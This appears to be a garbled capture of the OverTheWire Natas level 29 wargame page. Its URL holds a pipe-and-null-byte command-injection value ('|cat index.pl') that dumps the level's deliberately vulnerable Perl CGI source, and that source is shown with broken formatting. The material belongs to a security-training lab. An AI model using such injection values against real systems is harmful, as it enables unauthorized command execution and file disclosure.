 Not secure natas29.natas.labs.overthewire.org/index.pl?file=|cat%20index.pl%00
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
c4n Y0 h4z s4uc3?
#!/usr/bin/perl use CGI qw(:standard); print <
NATAS29
END # # morla /10111 # '$_=qw/ljttft3dvu{/,s/./print chr ord($&)-1/eg' # # credits for the previous level go to whoever # created
insomnihack2016/fridginator, where i stole the idea from. # that was a fun challenge, Thanks! # print < y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
END if(param('file')){ $f=param('file'); if($f=~/natas/){ print "meeeeeep!
"; } else{ open(FD, "$f.txt"); print "
";
while (){
print CGI::escapeHTML($_);
}
print "
"; } } print <c4n Y0 h4z s4uc3?